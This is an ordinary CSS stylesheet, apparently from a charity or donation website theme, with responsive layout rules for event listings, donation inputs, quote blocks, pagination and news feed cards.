@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.feature_meta:is(.feature_border) {
padding-right: 85px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.feature_meta:is(.feature_border) {
padding-right: 70px;
}
}
@media (max-width: 767px) {
.feature_meta:is(.feature_border) {
padding-right: 19px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feature_meta:is(.feature_border) {
padding-right: 25px;
}
}
.feature_meta:is(.feature_border):after {
position: absolute;
right: 25px;
top: 50%;
transform: translateY(-50%);
content: "";
background-color: #dce8eb;
width: 60px;
height: 2px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.feature_meta:is(.feature_border):after {
right: 13px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.feature_meta:is(.feature_border):after {
width: 50px;
right: 10px;
}
}
@media (max-width: 767px) {
.feature_meta:is(.feature_border):after {
display: none;
}
} .single_details_content {
border: 2px solid #eeeeee;
border-top: 0;
padding: 80px;
padding-top: 70px;
}
.single_details_content p {
font-size: 16px;
line-height: 1.75;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px) {
.single_details_content {
padding: 60px 40px;
padding-top: 50px;
}
}
@media (max-width: 767px) {
.single_details_content {
padding: 40px 25px;
padding-top: 30px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_details_content {
padding: 40px 30px;
padding-top: 30px;
}
}
.details_title {
font-size: 36px;
line-height: 1.28;
}
@media (max-width: 767px) {
.details_title {
font-size: 20px;
}
}
.sub_title_details {
font-size: 14px;
color: var(--clr-theme-1);
display: block;
line-height: 2.2;
margin-bottom: 8px;
text-decoration: none;
}
.single_border {
border-bottom: 1px solid #dce8eb;
}
@media (max-width: 767px) {
.submit_info_wrapper {
flex-wrap: wrap;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.submit_info_wrapper {
flex-wrap: nowrap;
}
}
.single_person_quote {
text-align: center;
border: 2px solid #eeeeee;
padding: 58px 70px;
border-radius: 10px;
margin-bottom: 45px;
position: relative;
}
@media (max-width: 767px) {
.single_person_quote {
padding: 58px 15px;
margin-bottom: 45px;
}
}
.single_person_quote i {
position: absolute;
left: 0;
right: 0;
font-size: 290px;
top: 0;
background-color: transparent;
color: #eeee;
z-index: -1;
}
@media (max-width: 767px) {
.single_person_quote i {
font-size: 220px;
}
}
.single_person_quote:hover .person_image img {
animation: icon-bounce 0.8s 1;
}
.person_image {
margin-bottom: 30px;
}
.person_image img {
border-radius: 50%;
}
.person_quote_text p {
font-size: 20px;
line-height: 1.7;
}
@media (max-width: 767px) {
.person_quote_text p {
font-size: 14px;
}
}
.person_nam {
font-size: 18px;
color: #111c2d;
line-height: 1.88;
margin-bottom: 0;
}
.person_nam:is(.f_size24) {
font-size: 24px;
line-height: 1.5;
}
.person_nam:hover {
color: var(--clr-theme-1);
}
.person_surname {
font-size: 14px;
color: var(--clr-theme-1);
}
.page_pagination_withimg {
display: flex;
justify-content: space-between;
border-top: 1px solid #dce8eb;
padding-top: 50px;
margin-top: 50px;
}
.page_pagination_withimg img {
width: 90px;
}
@media (max-width: 767px) {
.page_pagination_withimg {
flex-wrap: wrap;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.page_pagination_withimg {
flex-wrap: nowrap;
}
}
.img_pagination {
display: flex;
align-items: center;
text-decoration: none;
transition: 0.3s;
}
.img_pagination .left_img {
margin-right: 25px;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.img_pagination .left_img {
margin-right: 15px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.img_pagination .left_img {
margin-bottom: 15px;
}
}
.img_pagination .right_img {
margin-left: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.img_pagination .right_img {
margin-left: 15px;
}
}
@media (max-width: 767px) {
.img_pagination .right_img {
margin-left: 0;
margin-right: 15px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.img_pagination .right_img {
margin-bottom: 15px;
margin-right: 0;
}
}
.img_pagination:hover img {
filter: grayscale(100%);
}
@media (max-width: 767px) {
.img_pagination:is(.img_pagination_left) {
margin-bottom: 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.img_pagination:is(.img_pagination_left) {
margin-bottom: 0px;
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 767px) {
.img_pagination:is(.img_pagination_right) {
flex-direction: row-reverse;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.img_pagination:is(.img_pagination_right) {
margin-bottom: 0px;
flex-direction: column-reverse;
align-items: flex-end;
}
}
.sub_pagination {
font-size: 14px;
color: var(--clr-common-grey);
display: block;
margin-bottom: 5px;
}
.pagination_title {
font-size: 24px;
color: var(--clr-theme-7);
margin-bottom: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.pagination_title {
font-size: 18px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.pagination_title {
font-size: 16px;
}
}
.widget_person_img {
position: relative;
display: inline-block;
margin-bottom: 16px;
}
.check_sign {
display: inline-block;
width: 28px;
height: 28px;
background-color: var(--clr-theme-8);
color: var(--clr-common-white);
font-size: 14px;
line-height: 28px;
border-radius: 50%;
position: absolute;
right: 0;
top: 7px;
}
.person_designation:is(.widget_mb25) {
margin-bottom: 25px;
} .support_img_single:is(.img_effect_white) {
border-top-right-radius: 0;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.support_img_single:is(.img_effect_white) {
border-top-right-radius: 10px;
}
}
.single-support {
padding: 0px 80px;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
width: 100%;
min-height: 480px;
color: var(--clr-common-white);
display: flex;
align-items: center;
justify-content: center;
padding-top: 25px;
border-radius: 20px;
overflow: hidden;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.single-support {
padding: 0px 33px;
margin-left: 20px;
}
}
@media (max-width: 767px) {
.single-support {
padding: 0px 10px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.single-support {
margin-left: 0;
}
}
.single-support::before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-body-heading-color);
opacity: 0.9;
}
.single-support .support_title {
line-height: 1;
color: var(--clr-common-white);
font-size: 40px;
}
.single-support .single_meta .meta_text {
color: #fff;
}
@media (max-width: 767px) {
.single-support .support_title {
font-size: 28px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single-support .support_title {
font-size: 33px;
}
}
.single-support p {
color: var(--clr-common-white);
font-size: 16px;
}
.single-support .nice-select .current {
line-height: 60px;
font-weight: 700;
}
.opacity_6 {
opacity: 0.6;
}
.support_search_section {
position: relative;
z-index: 3;
color: var(--clr-common-white);
}
.support_search_section #Support {
width: 100%;
height: 60px;
border: 2px solid #69778d;
border-radius: 30px;
padding-left: 150px;
padding-right: 120px;
background-color: transparent;
color: white;
font-size: 16px;
font-weight: 700;
}
.support_search_section #Support::-webkit-input-placeholder {
color: var(--clr-common-white);
font-size: 16px;
}
.support_search_section #Support:-moz-placeholder {
color: var(--clr-common-white);
font-size: 16px;
}
.support_search_section #Support::-moz-placeholder {
color: var(--clr-common-white);
font-size: 16px;
}
.support_search_section #Support:-ms-input-placeholder {
color: var(--clr-common-white);
font-size: 16px;
}
@media (max-width: 767px) {
.support_search_section #Support {
padding-left: 105px;
padding-right: 95px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.support_search_section #Support {
padding-left: 150px;
padding-right: 120px;
}
}
.support_search_section .support_btn {
position: absolute;
right: 0;
top: 0;
width: 112px;
height: 60px;
border-radius: 30px;
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
z-index: 1;
border-color: transparent;
padding-left: 32px;
line-height: 60px;
appearance: none;
-moz-appearance: none;
}
@media (max-width: 767px) {
.support_search_section .support_btn {
width: 90px;
padding-left: 25px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.support_search_section .support_btn {
width: 112px;
padding-left: 32px;
}
}
.support_search_section .amount_btn {
left: 0;
position: absolute;
top: 0;
width: 120px;
height: 60px;
border-radius: 30px;
background-color: var(--clr-theme-4);
color: var(--clr-common-white);
z-index: 3;
font-weight: 700;
}
@media (max-width: 767px) {
.support_search_section .amount_btn {
width: 100px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.support_search_section .amount_btn {
width: 120px;
}
}
.support_search_section .amount_btn:is(.funfact_amount) {
background-color: transparent;
color: #142645;
border: 2px solid #eeeeee;
border-radius: 30px;
}
@media (max-width: 767px) {
.support_search_section .amount_btn:is(.funfact_amount) {
width: 90px;
}
}
.support_search_section:is(.donate_section) #Support {
padding-left: 35px;
border: 2px solid #a4cea3;
}
.support_search_section:is(.donate_section) .support_btn {
border-color: transparent;
padding-left: 20px;
width: 80px;
background-color: #3d7d3c;
}
.support_search_section:is(.event_single) #Support {
padding-left: 35px;
border: 2px solid #334867;
}
.support_search_section:is(.event_single) .support_btn {
border-color: transparent;
padding-left: 20px;
width: 80px;
background-color: #102442;
}
@media (max-width: 767px) {
.support_search_section:is(.funfact_input) #Support {
padding-left: 100px;
padding-right: 95px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.support_search_section:is(.funfact_input) #Support {
padding-left: 110px;
padding-right: 125px;
}
}
.support_currency .currency {
background-color: var(--clr-theme-4);
border: 0;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.support_currency .currency {
padding: 0 20px;
min-width: 60px;
height: 60px;
line-height: 60px;
}
}
@media (max-width: 767px) {
.support_currency .currency {
padding: 0 15px;
min-width: 55px;
height: 55px;
line-height: 55px;
}
}
.support_currency .currency:hover {
background-color: var(--clr-theme-2);
}
.support_currency .curr_btn {
background-color: var(--clr-theme-1);
}
.support_currency .curr_btn:hover {
background-color: var(--clr-theme-4);
}
.support_wrapper {
padding: 30px 48px;
padding-bottom: 35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.support_wrapper {
padding: 0px 25px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.support_wrapper {
padding: 0px 15px;
}
}
@media (max-width: 767px) {
.support_wrapper {
padding: 30px;
padding-bottom: 35px;
}
}
.support_wrapper p {
padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.support_wrapper p {
padding-right: 0;
}
}
.funfact_input #Support {
border: 2px solid #eeeeee;
color: #cacaca;
}
.funfact_input #Support::-webkit-input-placeholder {
color: #cacaca;
}
.funfact_input #Support:-moz-placeholder {
color: #cacaca;
}
.funfact_input #Support::-moz-placeholder {
color: #cacaca;
}
.funfact_input #Support:-ms-input-placeholder {
color: #cacaca;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.funfact_input #Support {
padding-left: 128px;
}
}
div.dots_style .swiper-pagination-bullets {
width: 175px;
height: 50px;
background-color: var(--clr-body-heading-color);
bottom: 0;
left: 50%;
margin-left: -87.5px;
border-radius: 30px 30px 0 0;
position: absolute;
z-index: 3;
}
.dots_style .swiper-pagination-bullets span.swiper-pagination-bullet {
display: inline-block;
margin: 23px 5px;
background-color: #465874;
opacity: 1;
width: 15px;
height: 4px;
border-radius: 5px;
}
.dots_style .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
background-color: var(--clr-theme-2);
}
.single_brand {
transition: 0.3s;
cursor: pointer;
}
.single_brand:hover {
opacity: 0.7;
} .choose_single_card {
border: 2px solid #eeeeee;
padding: 35px 45px;
padding-top: 15px;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
border-radius: 20px;
overflow: hidden;
-webkit-transition: all 0.5s linear 0s;
-moz-transition: all 0.5s linear 0s;
-ms-transition: all 0.5s linear 0s;
-o-transition: all 0.5s linear 0s;
transition: all 0.5s linear 0s;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.choose_single_card {
padding: 20px 30px;
padding-top: 0px;
}
}
@media (max-width: 767px) {
.choose_single_card {
padding: 35px 25px;
padding-top: 15px;
}
}
.choose_single_card:hover {
transform: translateY(-5px);
box-shadow: 0 23px 29px rgba(0, 0, 0, 0.09);
}
.choose_single_card .choose_abs {
position: absolute;
right: -77px;
top: -77px;
width: 200px;
height: 200px;
text-align: center;
border-radius: 50%;
display: flex;
align-items: flex-end;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 576px) and (max-width: 767px) {
.choose_single_card .choose_abs {
right: -90px;
top: -90px;
}
}
.choose_single_card .choose_abs i {
font-size: 60px;
position: relative;
z-index: 9;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding-bottom: 25px;
padding-left: 40px;
color: var(--clr-common-white);
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 576px) and (max-width: 767px) {
.choose_single_card .choose_abs i {
font-size: 45px;
padding-bottom: 30px;
}
}
.choose_single_card .choose_abs:is(.theme-2) {
background-color: var(--clr-theme-2);
}
.choose_single_card .choose_abs:is(.theme-2) i {
color: var(--clr-common-white);
}
.choose_single_card .choose_abs:is(.theme-3) {
background-color: var(--clr-theme-3);
}
.choose_single_card .choose_abs:is(.theme-3) i {
color: var(--clr-common-white);
}
.choose_single_card .choose_abs:is(.theme-4) {
background-color: var(--clr-theme-5);
}
.choose_single_card .choose_abs:is(.theme-4) i {
color: var(--clr-common-white);
}
.choose_single_card .choose_abs:is(.theme-5) {
background-color: var(--clr-theme-8);
}
.choose_single_card .choose_abs:is(.theme-5) i {
color: var(--clr-common-white);
}
.card_number {
font-size: 80px;
font-weight: 700;
-webkit-text-fill-color: var(--clr-common-white);
-webkit-text-stroke: 1px var(--clr-theme-2);
line-height: 1.6;
}
.card_number:is(.clr-theme-3) {
-webkit-text-stroke: 1px var(--clr-theme-3);
}
.card_number:is(.clr-theme-4) {
-webkit-text-stroke: 1px var(--clr-theme-5);
}
.card_number:is(.clr-theme-5) {
-webkit-text-stroke: 1px var(--clr-theme-8);
}
.card_number:is(.feature_number) {
width: 100px;
height: 100px;
background-color: #fff;
position: relative;
font-size: 50px;
display: inline-block;
line-height: 100px;
border-radius: 50%;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
.card_number:is(.feature_number):is(.theme-1) {
-webkit-text-stroke: 1px var(--clr-theme-1);
}
.card_number:is(.feature_number):is(.theme-2) {
-webkit-text-stroke: 1px var(--clr-theme-2);
}
.card_number:is(.feature_number):is(.theme-3) {
-webkit-text-stroke: 1px var(--clr-theme-3);
}
.choose_single_card .choose_card_content p {
font-size: 16px;
line-height: 30px;
margin-bottom: 0;
}
.choose_single_card:hover :is(.choose_abs) i {
color: var(--clr-common-white);
animation: icon-bounce 0.8s infinite;
} .mb-12 {
margin-bottom: 12px;
}
.mb-17 {
margin-bottom: 18px;
}
.event_border {
border-bottom: 1px solid var(--clr-soft-grey);
}
.f_event_area:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-common-white);
opacity: 0.9;
}
.f_event_area > * {
position: relative;
z-index: 2;
}
.fbooking {
width: 243px;
padding-left: 60px;
display: flex;
align-items: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fbooking {
padding-left: 30px;
width: 230px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.fbooking {
padding-left: 15px;
width: 170px;
}
}
.fdate {
width: 140px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.fdate {
width: 110px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.fdate {
width: 70px;
}
}
.fauthor {
flex: 0.7 0 0%;
padding-left: 60px;
display: flex;
align-items: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fauthor {
padding-left: 30px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fauthor {
padding-left: 15px;
flex: 1 0 0%;
}
}
.fcontent {
flex: 1 0 0%;
padding-left: 60px;
display: flex;
flex-direction: column;
justify-content: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fcontent {
padding-left: 30px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fcontent {
padding-left: 15px;
}
}
.fcontent .sub_title {
font-size: 18px;
text-decoration: none;
}
.ev-cat{
font-size: 18px;
text-decoration: none;
color: #FF9A39;
line-height: 2.2;
font-weight: 400;
}
.fcontent .sub_title:is(.theme-1) {
color: var(--clr-theme-1);
}
.fcontent .sub_title:is(.theme-2) {
color: var(--clr-theme-2);
}
.fcontent .sub_title:is(.theme-3) {
color: var(--clr-theme-3);
}
.fcontent .title {
font-size: 28px;
transition: 0.3s;
}
.fcontent .title:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.fcontent .title:is(.theme-2):hover {
color: var(--clr-theme-2);
}
.fcontent .title:is(.theme-3):hover {
color: var(--clr-theme-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.fcontent .title {
font-size: 23px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fcontent .title {
font-size: 16px;
}
}
.fcontent .title:hover {
color: var(--clr-theme-1);
}
.fevent_heading {
font-size: 18px;
padding: 27px 60px;
color: var(--clr-common-white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fevent_heading {
padding: 20px 30px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fevent_heading {
padding: 20px 25px;
}
}
.single_fdate {
width: 140px;
height: 140px;
color: var(--clr-common-white);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_fdate {
width: 110px;
height: 110px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.single_fdate {
width: 70px;
height: 70px;
}
}
.single_fdate span {
text-transform: uppercase;
font-weight: 700;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.single_fdate span {
font-size: 12px;
}
}
.single_fdate .date {
font-size: 50px;
font-weight: 100;
line-height: 1;
color: #fff;
opacity: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_fdate .date {
font-size: 40px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.single_fdate .date {
font-size: 25px;
}
}
.single_fdate:is(.theme-1) {
background-color: var(--clr-theme-1);
}
.single_fdate:is(.theme-2) {
background-color: var(--clr-theme-2);
}
.single_fdate:is(.theme-3) {
background-color: var(--clr-theme-3);
}
.booking_btn.g_btn {
border-color: #eaeaea;
}
.fauthor_address {
padding-left: 20px;
font-size: 16px;
color: var(--clr-body-heading-color);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fauthor_address {
padding-left: 10px;
font-size: 15px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fauthor_address {
padding-left: 10px;
font-size: 15px;
}
}
.fauthor_address a {
text-decoration: none;
}
.fauthor_address .fauthor_location {
padding-left: 15px;
color: var(--clr-body-text-color);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fauthor_address .fauthor_location {
padding-left: 0px;
display: block;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fauthor_address .fauthor_location {
font-size: 13px;
padding-left: 0px;
display: block;
}
}
.fauthor_address .fauthor_location i {
color: var(--clr-body-heading-color);
margin-right: 3px;
}
.fdot img {
max-width: 50px;
border-radius: 50%;
}
.booking_btn {
border: 2px solid var(--clr-soft-grey);
color: var(--clr-body-heading-color);
text-decoration: none;
height: 56px;
font-weight: 700;
line-height: 52px;
width: 100%;
text-align: center;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.booking_btn {
font-size: 14px;
}
}
.booking_btn:is(.theme-1) span {
background-color: var(--clr-theme-1);
}
.booking_btn:is(.theme-1):hover {
border-color: var(--clr-theme-1);
color: var(--clr-common-white);
}
.booking_btn:is(.theme-2) span {
background-color: var(--clr-theme-2);
}
.booking_btn:is(.theme-2):hover {
border-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
.booking_btn:is(.theme-3) span {
background-color: var(--clr-theme-3);
}
.booking_btn:is(.theme-3):hover {
border-color: var(--clr-theme-3);
color: var(--clr-common-white);
}
.single_fevent {
padding-top: 40px;
padding-bottom: 40px;
display: flex;
align-items: center;
}
.single_fevent_wrapper .single_fevent:last-child{
border: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px), (max-width: 767px) {
.single_fevent {
padding-top: 30px;
padding-bottom: 30px;
}
}
.single_fevent_wrapper {
background-color: var(--clr-common-white);
padding: 20px 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_fevent_wrapper {
padding: 0px 30px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.single_fevent_wrapper {
padding: 0px 25px;
}
}
.fevent_table {
overflow-x: auto;
}
@media (max-width: 767px) {
.fevent_table .fevent_wrapper {
min-width: 770px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.fevent_heading_wrapper {
font-size: 16px;
}
} .details_meta_abs {
background-color: #fff;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.details_meta_abs {
position: static;
}
}
.details_img_meta {
padding: 33px 40px;
margin-top: -83px;
position: relative;
z-index: 2;
}
@media (max-width: 767px) {
.details_img_meta {
flex-direction: column;
align-items: flex-start;
padding: 30px 25px;
margin-top: -30px;
}
}
.donar_post_event_details {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.donar_post_event_details {
margin-right: 0;
}
}
.donar_category {
flex: 0 0 auto;
margin-right: 25px;
margin-bottom: 20px;
}
@media (max-width: 767px) {
.donar_category {
margin-right: 0;
}
}
.meta_speaker {
display: flex;
flex: 0 0 auto;
margin-right: 40px;
margin-bottom: 20px;
}
@media (max-width: 767px) {
.meta_speaker {
margin-right: 0;
}
}
.details_meta_button {
flex: 1 0 0%;
}
.details_meta_button .g_btn {
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.details_meta_button .g_btn {
width: auto;
}
}
.donar_time {
font-size: 14px;
text-decoration: none;
}
.donar_time:is(.theme-8) i {
color: var(--clr-theme-8);
}
.donar_time:is(.theme-8):hover {
color: var(--clr-theme-8);
}
.speaker_img {
margin-right: 12px;
}
.speaker_img img {
width: 45px;
}
.speaker_info .donar_name {
line-height: 1;
margin-bottom: 0;
}
.ev-meta-title{
font-size: 18px;
color: #142645;
line-height: 1.6;
margin-bottom: 0;
}
.ev-icon {
float: left;
margin-right: 18px;
}
.ev-text {
overflow: hidden;
transform: translateY(-5px);
font-size: 16px;
}
.ev-icon i {
font-size: 40px;
color: #F15B43;
}
.ev-loc-icon i {
color: #65C9BB;
}
.ev-text span {
display: block;
}
.ev_list_meta {
background: #f9f9f9;
padding: 30px;
padding-bottom: 25px;
} .gutter_85 {
--bs-gutter-x: 85px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.gutter_85 {
--bs-gutter-x: 30px;
}
}
.nfeed_title .nsub_title {
color: var(--clr-theme-1);
font-size: 16px;
margin-bottom: 10px;
display: block;
}
.nfeed_title .nsub_title i{
font-size: 15px;
margin-right: 5px;
}
.nfeed_title .nsub_title:is(.nsub_title_2) {
font-family: "Roboto", sans-serif;
font-size: 14px;
color: var(--clr-body-text-color);
}
.nfeed_title .n_title {
font-size: 20px;
line-height: 1.5;
margin-bottom: 24px;
}
.nfeed_title .n_title a {
text-decoration: none;
color: var(--clr-body-heading-color);
}
.nfeed_title .n_title a:hover {
color: var(--clr-theme-1);
}
.nfeed_title .n_title:is(.n_title_single) {
font-size: 30px;
}
@media (max-width: 767px) {
.nfeed_title .n_title:is(.n_title_single) {
font-size: 20px;
}
}
.nfeed_title:is(.nfeed_title_single) .sub_title_2 {
line-height: 2;
}
.single_button .g_btn {
padding: 0 50px;
}
.single_nfeed {
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
border-color: #eeeeee;
border-width: 2px;
border-radius: 20px;
}
.single_nfeed:is(.single_nfeed_2):is(.has_before) {
position: relative;
}
.single_nfeed:is(.single_nfeed_2):is(.has_before):before {
position: absolute;
right: -42px;
top: 50%;
height: 350px;
width: 1px;
background-color: #ececec;
content: "";
transform: translateY(-50%);
}
.gutter_85 .col-xl-4:nth-child(3) .single_nfeed:before{
display: none;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.single_nfeed:is(.single_nfeed_2):is(.has_before):before {
display: none;
}
}
.single_nfeed .nfeed_content {
padding: 28px;
padding-top: 24px;
border: 2px solid #eee;
border-top: 0;
border-radius: 0 0 20px 20px;
}
@media (max-width: 767px) {
.single_nfeed .nfeed_content {
padding: 25px;
padding-top: 21px;
}
}
.single_nfeed .nfeed_content:is(.nfeed_content_2) {
padding: 36px 40px;
}
@media (max-width: 767px) {
.single_nfeed .nfeed_content:is(.nfeed_content_2) {
padding: 25px;
padding-top: 21px;
}
}
@media (max-width: 767px) {
.nfeed_meta {
font-size: 15px;
margin-bottom: 10px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.nfeed_meta {
font-size: 15px;
margin-bottom: 0px;
}
}
.nfeed_meta:last-child {
margin-bottom: 0;
}
.nfeed_meta:is(.nfeed_meta_3) {
color: #8a9cba;
}
.nfeed_meta .nmeta_icon {
margin-right: 5px;
transition: 0.3s;
text-decoration: none;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.nfeed_meta .nmeta_icon {
font-size: 14px;
margin-right: 3px;
}
}
@media (max-width: 767px) {
.nfeed_meta .nmeta_icon {
font-size: 15px;
}
}
.nfeed_meta .nmeta_icon:is(.theme-1) {
color: var(--clr-theme-1);
}
.nfeed_meta .nmeta_icon:is(.theme-2) {
color: var(--clr-theme-2);
}
.nfeed_meta .nmeta_text {
text-decoration: none;
transition: 0.3s;
text-transform: capitalize;
}
.nmeta_text a i{
font-size: 15px;
}
.d-author-meta a i {
color: #F15B43;
margin-right: 5px;
}
.d-date-meta a i {
color: #65C9BB;
margin-right: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.nfeed_meta .nmeta_text {
font-size: 14px;
}
}
@media (max-width: 767px) {
.nfeed_meta .nmeta_text {
font-size: 15px;
}
}
.nfeed_meta .nmeta_text:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.nfeed_meta .nmeta_text:is(.theme-2):hover {
color: var(--clr-theme-2);
}
.nfeed_meta .nmeta_text .nmeta_by {
color: #d0d0d0;
margin-right: 5px;
}
@media (max-width: 767px) {
.nfeed_meta .nmeta_text .nmeta_by {
font-size: 15px;
}
}
.newsletter_feed {
padding: 50px 38px;
border: 2px solid #eee;
border-radius: 20px;
padding-top: 44px;
}
@media (max-width: 767px) {
.newsletter_feed {
padding: 40px 25px;
padding-top: 34px;
}
}
.newsletter_cta_wrapper {
display: flex;
align-items: center;
padding: 50px;
border-style: solid;
border-width: 2px;
border-color: #eeeeee;
border-radius: 10px;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.newsletter_cta_wrapper {
flex-wrap: wrap;
padding: 50px 40px;
padding-top: 40px;
}
}
@media (max-width: 767px) {
.newsletter_cta_wrapper {
flex-wrap: wrap;
padding: 40px 30px;
padding-top: 30px;
}
}
.nfeed_title_single {
flex: 0 0 346px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.nfeed_title_single {
flex: 0 0 100%;
margin-bottom: 30px;
}
}
@media (max-width: 767px) {
.nfeed_title_single {
flex: 0 0 auto;
}
}
.newsletter_content input {
width: 100%;
height: 60px;
padding: 0 30px;
background-color: #f6f6f6;
color: var(--clr-body-heading-color);
font-size: 14px;
border: 0;
}
.newsletter_content p {
margin: 0;
}
.newsletter_content input::-webkit-input-placeholder {
color: #9c9c9c;
}
.newsletter_content input:-moz-placeholder {
color: #9c9c9c;
}
.newsletter_content input::-moz-placeholder {
color: #9c9c9c;
}
